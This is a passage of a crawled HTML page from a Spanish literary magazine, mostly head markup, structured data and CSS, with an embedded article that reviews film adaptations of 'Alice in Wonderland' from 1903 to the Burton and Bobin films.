

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/
body_size: 18717
content:
<!doctype html><html lang="es" class="no-js"><head><meta charset="UTF-8"><title> Un viaje de cine al universo de Alicia en el País de las Maravillas.</title><meta name="description" content="BeisBook, una revista de libros, autores, historia, historias, lugares&#8230; de la literatura en lengua inglesa."><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5"><link rel="shortcut icon" href="https://beisbook.com/favicon.ico"><link rel="icon" sizes="16x16 32x32 64x64" href="https://beisbook.com/favicon.png"><link rel="icon" type="image/png" sizes="196x196" href="https://beisbook.com/icon192.png"><link rel="icon" type="image/png" sizes="160x160" href="https://beisbook.com/icon160.png"><link rel="icon" type="image/png" sizes="96x96" href="https://beisbook.com/icon96.png"><link rel="apple-touch-icon" href="https://beisbook.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://beisbook.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="60x60" href="https://beisbook.com/apple-touch-icon-60x60.png"><link rel="apple-touch-icon" sizes="72x72" href="https://beisbook.com/apple-touch-icon-72x72.png"><link rel="apple-touch-icon" sizes="76x76" href="https://beisbook.com/apple-touch-icon-76x76.png"><link rel="apple-touch-icon" sizes="114x114" href="https://beisbook.com/apple-touch-icon-114x114.png"><link rel="apple-touch-icon" sizes="120x120" href="https://beisbook.com/apple-touch-icon-120x120.png"><link rel="apple-touch-icon" sizes="144x144" href="https://beisbook.com/apple-touch-icon-144x144.png"><link rel="apple-touch-icon" sizes="152x152" href="https://beisbook.com/apple-touch-icon-152x152.png"><link rel="apple-touch-icon" sizes="180x180" href="https://beisbook.com/apple-touch-icon-180x180.png"><meta name="msapplication-TileColor" content="#1c0500"><meta name="msapplication-TileImage" content="https://beisbook.com/mstile-144x144.png"><meta name="msapplication-square70x70logo" content="https://beisbook.com/mstile-70x70.png"><meta name="msapplication-square150x150logo" content="https://beisbook.com/mstile-150x150.png"><meta name="msapplication-square310x310logo" content="https://beisbook.com/mstile-310x310.png"><meta name="theme-color" content="#1c0500"><meta name="msapplication-config" content="https://beisbook.com/browserconfig.xml"><link rel="manifest" href="https://beisbook.com/site.webmanifest"><meta name='robots' content='max-image-preview:large' /><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://beisbook.com/wp-content/uploads/2018/11/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg.webp" as="image" ><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='wp-paginate-css' href='https://beisbook.com/wp-content/plugins/wp-paginate/css/wp-paginate.css' media='screen' /><link rel="https://api.w.org/" href="https://beisbook.com/wp-json/" /><link rel="alternate" type="application/json" href="https://beisbook.com/wp-json/wp/v2/posts/1158" /><link rel="alternate" type="application/json+oembed" href="https://beisbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeisbook.com%2Fcine-y-tv%2Fun-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158%2F" /><link rel="alternate" type="text/xml+oembed" href="https://beisbook.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeisbook.com%2Fcine-y-tv%2Fun-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158%2F&#038;format=xml" /><style>@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-Bold.woff2') format('woff2');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Cormorant infant';src:local('Cormorant infant'),local('Cormorant infant'),url('https://beisbook.com/wp-content/themes/beisbook/fonts/CormorantInfant-BoldItalic.woff2') format('woff2');font-weight:700;font-style:italic;font-display:swap}</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/beisbook.com","@id":"https:\/\/beisbook.com\/#publisher","name":"Beisbook","alternateName":"beisbook","legalName":"Beisbook","description":"BeisBeisBook, una revista de libros, autores, historia, historias, lugares... de la literatura en lengua inglesa.","logo":{"@type":"ImageObject","url":"https:\/\/beisbook.com\/beisbook-logo.webp","width":390,"height":60},"address":{"@type":"PostalAddress","addressLocality":"Madrid","addressRegion":"Madrid","addressCountry":"Espa\u00f1a"},"sameAs":["https:\/\/www.facebook.com\/BeIsBook.B\/","https:\/\/www.instagram.com\/beisbook\/","https:\/\/twitter.com\/be_is_book"]}</script> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/beisbook.com\/cine-y-tv\/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158\/"},"url":"https:\/\/beisbook.com\/cine-y-tv\/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158\/","headline":"Un viaje de cine al universo de Alicia en el Pa\u00eds de las Maravillas.","author":{"@type":"Person","name":"Berta Rivera","url":"https:\/\/beisbook.com\/author\/berta\/"},"datePublished":"2025-01-27T09:00:37+01:00","dateModified":"2025-01-27T10:39:04+01:00","keywords":["Cine &amp; TV","Alicia en el Pa\u00eds de las Maravillas","Anne Hathaway","Helena Bonham Carter","James Bobin","Pel\u00edculas","Tim Burton"],"image":[{"@type":"ImageObject","url":"https:\/\/beisbook.com\/wp-content\/uploads\/2018\/11\/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-01.jpg","width":1244,"height":700}],"articleBody":"El mundo que cre&oacute; Lewis Carroll para Alicia conquist&oacute; al cine desde que el s&eacute;ptimo arte es tal por eso si algo no falta son adaptaciones a la gran pantalla de este universo, algunas en blanco y negro, otras a todo color e incluso en dibujos animados, hoy vamos a repasar, cronol&oacute;gicamente, esa filmograf&iacute;a pero te advertimos que nosotros lo tenemos claro, si quieres ver la historia completa de Alicia en el Pa&iacute;s de las Maravillas y su segunda parte, A trav&eacute;s del espejo y lo que Alicia encontr&oacute; all&iacute;, tienes que ver las adaptaciones de Tim Burton y James Bobin, todo lo dem&aacute;s es historia del cine o, a lo sumo, una buena de dibujos para ni&ntilde;os muy ni&ntilde;os, la de Walt Disney. Hagamos pues un poquito de historia del celuloide.\r\r\r\rLa primera vez que se vio a Alicia en la gran pantalla fue en 1903 y, como seguro imaginas por la fecha, se trata de una pel&iacute;cula muda que hoy en d&iacute;a podemos considerar un cortometraje porque dura unos 10 minutos; 7 a&ntilde;os m&aacute;s tarde, en 1910 se pudo ver a Alicia por segunda vez en la gran pantalla, se trataba de otra pel&iacute;cula muda, en esta ocasi&oacute;n de factura norteamericana (la de 1903 era brit&aacute;nica); a la tercera no fue la vencida y en 1915 Alicia volvi&oacute; al cine todav&iacute;a muda aunque en esta ocasi&oacute;n la duraci&oacute;n de la cinta ya no era la propia de un cortometraje, dura casi una hora; no ser&iacute;a hasta 1931 cuando oir&iacute;amos por primera vez a Alicia en el cine, en 1933 hablar&iacute;a de nuevo en las salas de proyecci&oacute;n y lo har&iacute;a en una pel&iacute;cula que cont&oacute; con dos m&iacute;ticos actores en su reparto, Cary Grant y Gary Cooper; despu&eacute;s el s&eacute;ptimo arte dejar&iacute;a descansar al personaje hasta 1949; en esa pel&iacute;cula se mezclaban actores reales con marionetas animadas, puede como preludio de lo que estaba por llegar que era la que fue durante a&ntilde;os la versi&oacute;n de Alicia en el Pa&iacute;s de las Maravillas m&aacute;s famosa, la de dibujos animados y Walt Disney de 1951.\r\r\r\rLlegaron entonces los a&ntilde;os 70 y con ellos nuevas versiones de los cl&aacute;sicos cuentos de Carroll, en 1972 se pudo ver a Peter Sellers y Fiona Fullerton dar vida al universo de Alicia, en 1977 fue el franc&eacute;s Chabrol quien represent&oacute; su propia visi&oacute;n del mundo m&aacute;gico de Alicia; en los 80 y los 90 el cine dej&oacute; descansar a Alicia, s&oacute;lo vimos una pel&iacute;cula en 1985 protagonizada por Alicia pero no se trataba de una recreaci&oacute;n del cuento sino de una nueva historia de una Alicia m&aacute;s mayor.\r\rLlegamos a 2010, a&ntilde;o en el que Tim Burton nos hizo enamorarnos de nuevo del m&iacute;tico cuento de Lewis Carroll, seis a&ntilde;os m&aacute;s tarde, en 2016, tratando de ser fiel al universo recreado por Tim Burton, James Bobin presentaba la secuela de aquella Alicia que no era m&aacute;s que la versi&oacute;n cinematogr&aacute;fica de A trav&eacute;s del espejo y lo que Alicia encontr&oacute; all&iacute;; estas dos pel&iacute;culas son altamente recomendables para todos los p&uacute;blicos, gustan a ni&ntilde;os y mayores, son ideales para ver en familia y eso sin ser, en modo alguno, infantiles... Eso s&iacute;, nos vemos obligados a advertirte que as&iacute; como la pel&iacute;cula de Tim Burton recibi&oacute; el aplauso del p&uacute;blico y la cr&iacute;tica, la de James Bobin lo que recibi&oacute; fue alguna que otra nominaci&oacute;n a los premios Razzie.\r\r&iquest;Y a santo de qu&eacute; no se ocup&oacute; Tim Burton de la direcci&oacute;n de la secuela? explicaciones hay para todos los gustos, la realidad es que ya en 2010, cuando se estren&oacute; su pel&iacute;cula, Burton dej&oacute; claro que por su parte no habr&iacute;a secuela y, efectivamente, por su parte no la hubo pero por parte del estudio cinematogr&aacute;fico s&iacute; &iquest;se equivocaba Burton? nosotros lo tenemos claro, s&iacute;, se equivocaba al pensar que su Alicia era m&aacute;s grande que la de Carroll y no merec&iacute;a una secuela...\r\r\r\rCr&iacute;tica cinematogr&aacute;fica al margen, nos gustan estas dos pel&iacute;culas porque recrean de un modo on&iacute;rico y moderno un universo tan rico y delicioso como es de la Alicia genuina, la de Lewis Carroll, nos encanta Helena Bonham Carter como la odiosa reina de corazones y Anne Hathaway como la dulce reina blanca pero, sobre todo, nos encanta Johnny Depp como el sombrereo loco porque nos encanta siempre Deep cuando hace papeles fant&aacute;sticos y de ensue&ntilde;o como lo es este sombrero loco o tantos otros a los que ha dado vida: Eduardo Manostijeras o Willy Wonka (Charlie y la f&aacute;brica de Chocolate) entre otros, curiosamente, pel&iacute;culas ambas de Tim Burton.\r\r&iquest;Quieres una sesi&oacute;n de cine? te proponemos una doble: Alicia en el Pa&iacute;s de las Maravillas y Alicia detr&aacute;s del Espejo.","wordCount":934,"speakable":{"@type":"SpeakableSpecification","xPath":["\/html\/head\/title","\/html\/head\/meta[@name='description']\/@content"]},"publisher":{"@id":"https:\/\/beisbook.com\/#publisher"}}</script><link rel="amphtml" href="https://beisbook.com/cine-y-tv/un-viaje-de-cine-al-universo-de-alicia-en-el-pais-de-las-maravillas-27011158/amp/"><style>*,*:after,*:before{-moz-box-sizing:border-box;box-sizing:border-box;-webkit-font-smoothing:antialiased;font-smoothing:antialiased;text-rendering:optimizeLegibility}html{font-size:100%}body{font:300 1.2rem/1.6rem Helvetica,Arial,sans-serif;color:#000;background:#fff;padding:0;margin:0}.clear:before,.clear:after{content:' ';display:table}.clear:after{clear:both}.clear{*zoom:1;}img{max-width:100%;vertical-align:bottom}a{color:#444;text-decoration:none}a:hover{color:#000}a:focus{outline:0}a:hover,a:active{outline:0}input:focus{outline:0;border:1px solid #000}p strong{font-weight:400}.header,.sub-header,.nav,.slidebig a,#inner_rel a,.sub-header .scrollview .percent,#instagrambox li a img,.meta .details .avatar{-webkit-transition:all .2s out-ease;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#gwrap{display:inline-block;width:100%}.wrapper{display:inline-block;width:100%;padding:20px 20px 20px 50px;margin:0;background:#fff;z-index:111}.header{position:fixed;top:0;left:0;z-index:777;width:100%;opacity:1}body.scrolled .header{opacity:0;left:-200px}.sub-header{position:fixed;top:-50px;left:0;background:#111;width:100%;height:40px;box-shadow:0 3px 5px rgba(0,0,0,.4);z-index:999}body.scrolled .sub-header{top:0}.sub-header .logo a{color:#fff;font:bold 2.4rem/1.8rem 'Cormorant Unicase',serif;color:#fff;margin:4px 0 0 6px}.sub-header .logo a span:before{content:'_';font-weight:100;opacity:.4}.sub-header .scrollview{display:inline-block;width:100%;height:4px;background:rgba(255,255,255,.2);position:absolute;bottom:0}.sub-header .scrollview .percent{display:inline-block;position:absolute;top:0;left:0;height:4px;background:rgba(255,255,255,.6)}#searchbox{position:fixed;top:50px;right:10px;display:inline-block;z-index:999}#searchbox form.search .search-input{width:100px;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;border:none;opacity:0;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}#searchbox form.search:hover .search-input{opacity:1}#searchbox form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.header .logo{position:absolute;left:10px;top:10px}.header .logo a{font:bold 2.6rem/1.2rem 'Cormorant Unicase',serif;color:#fff}.header .logo a span{display:inline-block;width:100%;padding:0;margin:0}.header .logo a span:before{content:'_';color:#fff;opacity:.6;font-weight:100!important;font-size:1.6rem;padding-right:2px}.header #breadcrumbs{position:absolute;left:0;top:100px;width:120px;list-style:none;padding:0;margin:0;z-index:999}.header #breadcrumbs li{list-style:none;line-height:.8rem!important;padding:0;margin:0;display:inline-block;width:100%}.header #breadcrumbs li a{display:inline-block;width:100%}.header #breadcrumbs li a span{font:400 .9rem/.8rem 'Ubuntu','Helvetica Neue',Helvetica,Arial,sans-serif;color:#fff;display:inline-block;width:100%;padding:0 0 0 12px;margin:0;height:auto!important;text-transform:uppercase;opacity:.6}.header #breadcrumbs li a span:before{content:'_';color:#fff;opacity:.3;line-height:.8rem;padding-right:4px}.header #breadcrumbs li a:hover{opacity:.6}.nav{position:fixed;top:0;right:-200px;padding:50px 15px;width:200px;height:100%;font-size:.8rem;z-index:999;background:#fff}body.toog .nav{right:0;box-shadow:0 0 10px rgba(0,0,0,.4)}.nav ul,.nav ul li{list-style:none;padding:0;margin:0;position:relative}.nav ul li,.nav ul li a{font-size:.9rem;line-height:1.2rem!important;font-weight:400;color:#222;display:inline;float:left}.nav ul li a{display:inline;float:left;padding:0 10px 5px;text-transform:uppercase}.nav>ul>li>a{font-weight:500}.nav ul.sub-menu{margin-left:10px;height:auto}.nav ul.sub-menu li,.nav ul.sub-menu li a{display:inline-block}.nav ul.sub-menu li{width:100%}.nav ul li:hover ul.sub-menu{overflow:visible}.nav ul li a:before{content:'/';padding-right:4px;color:#555}.nav .tooglemenu{position:absolute;left:-40px;width:30px;height:30px;top:90px;cursor:pointer;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/menu.svg') no-repeat 8px 9px;background-size:16px;text-indent:-9999px;border:none}.upper{display:inline-block;overflow:hidden;width:100%;height:450px;position:relative;margin:0 0 -5px;padding:0}.upper a.item{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:0}.upper a.active{opacity:1;z-index:1}.upper .cont{margin:0 30px 0 50px;padding-bottom:80px;border-bottom:4px solid #444;width:calc(100% - 80px);display:inline-block;position:absolute;bottom:0}.upper .cont .titulo{font:bold 2rem/2rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px;padding-bottom:6px}.upper .cont .descripcion{color:#fff;font-size:1rem;line-height:1.2rem}.upper .cont .antetitulo{color:#fff;font-size:.8rem;line-height:1.2rem;text-transform:uppercase}.upper .cont .antetitulo,.upper .cont .titulo,.upper .cont .descripcion{display:inline-block;width:100%}.colored{background-color:#444;background-size:cover;background-position:center;background-blend-mode:multiply}.innershadow{-moz-box-shadow:inset 0 0 100px #000;-webkit-box-shadow:inset 0 0 100px #000;box-shadow:inset 0 0 100px #000}section.articulo .titulo{top:0;margin:0;display:inline-block;width:100%;position:relative}section.articulo .titulo a{position:absolute;bottom:0;display:inline-block;width:100%;padding-bottom:20px;border-bottom:4px solid #444;margin:0!important;color:#FFF!important}section.articulo .titulo,section.articulo .titulo a{font:bold 2.4rem/2.4rem 'Cormorant infant',serif;color:#fff;text-transform:uppercase;letter-spacing:-.5px}main section.articulo{margin-top:-40px}.sidebar{display:none;width:100%;padding-top:40px}.footer{display:inline-block;width:100%;padding:20px 20px 30px 50px;margin:0;background:#000}.footer ul,.footer ul li{display:inline;float:left;width:100%;padding:0;margin:0 0 20px;color:#000}.footer ul li .icon{display:inline;float:left;width:20px;height:20px;margin-right:6px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.footer ul li a.facebook .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:20px}.footer ul li a.twitter .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:20px}.footer ul li a.instagram .icon{background:#333 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:18px}.footer ul li a.facebook,.footer ul li a.twitter,.footer ul li a.instagram{line-height:1rem!important}.footer ul li a.facebook:hover .icon{background-color:#3b5998}.footer ul li a.twitter:hover .icon{background-color:#55acee}.footer ul li a.instagram:hover .icon{background-color:#007bb5}.footer p.rocheicabo a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/rice_logo.svg) no-repeat 0 5px;background-size:120px;display:block;overflow:hidden;width:100%;height:60px;text-indent:-9999px}.footer p.aisaak a span{background:transparent url(https://beisbook.com/wp-content/themes/beisbook/img/aisaak_logo.svg) no-repeat 0 12px;background-size:90px;display:block;overflow:hidden;width:100%;height:50px;text-indent:-9999px}.footer p.rocheicabo a,.footer p.aisaak a{font-size:.7rem;color:#fff}.footer p,.footer a{font-size:.8rem;color:#fff;margin:0;padding:0;display:inline-block;width:100%;font-size:.8rem;line-height:.8rem}.footer p.man{font-weight:500}h2,h2 a{font:bold 1.6rem/1.4rem 'Cormorant infant',serif;color:#333;text-transform:uppercase}main{display:inline;float:left;width:100%}main p{margin:0 0 20px}main .description{font:900 1.6rem/1.8rem 'Cormorant infant',serif;text-transform:;padding-bottom:30px;margin-bottom:20px;border-bottom:2px solid #eee;color:#444;text-transform:uppercase;letter-spacing:-.3px}main p.tags{padding:10px 0 20px;margin:10px 0 0;border-top:1px solid #eee;font-size:.9rem;line-height:1.2rem;font-weight:400;color:#222;text-transform:uppercase}main p.tags a{color:#444}main p.tags a:before{content:'_ ';color:#aaa}main p.tags a:hover{color:#000!important}.meta{font-size:.8rem;display:inline-block;width:100%;margin-bottom:20px;position:relative;border-bottom:2px solid #eee;padding:10px 0}.meta .details{display:inline;float:left;width:200px}.meta .details span,.meta .details time,.meta .details author{display:inline;float:left;width:100%;font-size:.8rem;line-height:.8rem;padding-bottom:2px;color:#222}body.category-words .meta .details .author a{color:#cc2900}.meta .details .avatar{width:30px;height:30px;display:inline-block;position:absolute;top:10px;left:0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background-color:#ccc;margin-right:10px;margin-left:-40px;background-size:140%;background-position:center;background-blend-mode:multiply;display:none;cursor:pointer}.meta .details .avatar:hover{width:100px;height:100px;background-size:100%;left:-35px;top:-35px}.meta .details .author a{font-size:1rem}.meta .details span:nth-child(2),.meta .details span:nth-child(3){width:160px}.meta .details span:nth-child(2){font-size:.9rem;font-weight:400;padding-top:2px}#sharebox{display:inline;float:right;margin:0;padding:0}#sharebox li,#sharebox li a{display:inline;float:left}#sharebox li a{margin:0 0 5px 5px;background:#ddd;width:30px;height:30px;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}section.bloque article #sharebox{display:inline;float:left;margin-left:-5px}section.bloque article #sharebox li a{width:40px;height:40px}#sharebox li.bb_facebook a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/facebook.svg') no-repeat center;background-size:28px}#sharebox li.bb_twitter a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/twitter.svg') no-repeat center;background-size:26px}#sharebox li.bb_linkedin a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg') no-repeat center;background-size:24px}#sharebox li.bb_whatsapp a{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/whatsapp.svg') no-repeat center;background-size:28px}#sharebox li.bb_facebook a:hover{background-color:#3b5998}#sharebox li.bb_twitter a:hover{background-color:#55acee}#sharebox li.bb_linkedin a:hover{background-color:#007bb5}#sharebox li.bb_whatsapp a:hover{background-color:#4dc247}.bloque{display:inline-block;width:100%}.bloque.ups{border-bottom:4px solid #eee;margin-bottom:25px}.bloque.busqueda{border-bottom:4px solid #eee;margin-bottom:15px}.bloque.busqueda form.search{margin-bottom:25px}.bloque.busqueda form.search .search-input{width:calc(100% - 60px)!important;font:normal .8rem/1.2rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;padding:5px 10px;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out;border:1px solid #ddd;margin-right:6px;display:inline;float:left}.bloque.busqueda form.search .search-submit{width:30px;height:30px;border:none;text-indent:-9999px;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%;background:#444 url('https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg') no-repeat 7px 6px;background-size:16px}.bloque.busqueda form.search .search-submit:hover{opacity:.8}.pagination{display:inline-block;width:100%;border-top:2px solid #eee;padding-top:10px;margin-top:20px}.pagination a,.pagination span{display:inline;float:left}.pagination .page-numbers{width:30px;height:30px;text-align:center;font:normal 1rem/1.85rem "Helvetica Neue",Arial,Helvetica,Geneva,sans-serif;background:#ddd;color:#fff;margin:0 6px 0 0;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}.pagination .page-numbers.current{background:#111}.pagination .page-numbers.next{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowright.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers.prev{background:rgba(0,0,0,1) url('https://beisbook.com/wp-content/themes/beisbook/img/icons/arrowleft.svg') no-repeat center;background-size:18px;text-indent:-9999px}.pagination .page-numbers:hover{background-color:rgba(0,0,0,.6)}.cintillo{font-size:.8rem;line-height:1rem;font-weight:100;color:#222;margin:0 0 10px;text-transform:uppercase}.sidebar .cintillo{border-top:2px solid #eee;padding-top:4px;margin-bottom:2px}.econtent{display:inline-block;width:100%;position:relative}#inner_rel{width:150px;margin-right:15px;display:inline;float:left;overflow:hidden;position:relative;padding-top:40px}#inner_rel ul{border-top:1px solid #eee;margin:0!important;padding-bottom:20px!important}#inner_rel ul,#inner_rel ul li{list-style:none;padding:0}#inner_rel ul li{border-bottom:1px solid #eee;padding:4px 0}#inner_rel a{display:inline-block;border:none}#inner_rel a.seccion{color:#555;font-size:.7rem;line-height:.7rem;display:inline-block;width:100%;font-weight:400;text-transform:uppercase;padding:5px 0}#inner_rel a.seccion:before{content:'● ';font-size:.8rem}#inner_rel a.titulo{color:#222;font-size:1.1rem;line-height:1.1rem;font-weight:700;display:inline-block;width:100%;margin:5px 0;padding:5px 0}#inner_rel li:hover a.seccion{color:#222}#inner_rel li:hover a.titulo{color:#333}#inner_rel li.tagger a.seccion{color:#222;padding:0!important}#inner_rel li.tagger a.titulo{color:#333}#inner_rel .tooglerel{width:30px;height:30px;background:#ddd;display:inline;float:right;margin-bottom:20px;text-indent:-9999px;position:absolute;top:0;left:0;background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px;border:none;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%;border-radius:100%}#inner_rel .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-up.svg') no-repeat 8px 7px;background-size:14px}#inner_rel.toog .tooglerel{background:#ddd url('https://beisbook.com/wp-content/themes/beisbook/img/icons/sort-down.svg') no-repeat 8px 9px;background-size:14px}#inner_rel .tooglerel:hover{cursor:pointer;background-color:#222}#inner_rel.toog{height:0;width:50px;margin-right:0}.bloque article{display:inline;float:left;width:100%;margin-bottom:15px}.bloque article .media{display:inline-block;width:100%;padding-top:56%;background-color:#444;background-size:100%;background-position:center;background-blend-mode:multiply}.bloque article .media img{display:none}.bloque article ul,.bloque article ul li{list-style:none;padding:0;margin:0}.bloque article ul li,.bloque article ul li a{font:bold 1rem/.9rem 'Cormorant infant',serif!important;color:#aaa}.bloque article ul li a:hover{color:#000}.bloque article ul{padding:4px 0;text-transform:uppercase}.bloque article h2,.bloque article h2 a{display:inline-block;width:100%;margin:0;font-size:2rem;font-weight:8900;line-height:2rem;letter-spacing:-.5px;color:#000;text-transform:uppercase}.bloque article h2{margin:10px 0}.bloque article h2 a:hover{color:#444}.bloque article p{font-size:.9rem;line-height:1.1rem;color:#000;margin-bottom:10px}.bloque article p a{background:#eee;width:20px;height:20px;-webkit-border-radius:100%;display:inline;float:right;text-align:center;color:#000;margin-left:10px}.bloque article .author{font-size:.8rem;line-height:1.4rem}.comments{display:inline-block;width:100%;padding:20px 10px;background:#f9f9f9;border-top:4px solid #eee;margin:0}.comments h3{display:inline-block;width:100%;padding:0;margin:0 0 10px;font-size:.8rem;text-transform:uppercase;font-weight:200}.comments input,.comments textarea{padding:5px;border:1px solid #ccc;font-size:.9rem;display:inline-block;width:100%;-webkit-border-radius:5px;-moz-border-radius:5px;-o-border-radius:5px;border-radius:5px}.econtent>blockquote{width:calc((100%/2)*1);margin:0 0 20px 15px;padding:0;display:inline;float:right;padding-left:15px;font:italic 900 1.4rem/1.4rem'Cormorant infant',serif;border-left:1px solid #eee}.econtent>blockquote p{margin:0}.econtent ul li blockquote{padding:200px 30px 20px 90px;display:inline-block;width:100%;margin:0;background-color:#333}.econtent ul li blockquote p{padding:0!important}.econtent ul li blockquote .cita{font:italic 900 1.8rem/1.8rem'Cormorant infant',serif!important;margin-bottom:6px;color:#fff}.econtent ul li blockquote .translation{font-size:1rem;line-height:1.2rem;color:rgba(255,255,255,.7);margin-bottom:20px}.econtent ul li blockquote .autor_cita{font:italic 900 1.2rem/1.2rem'Cormorant 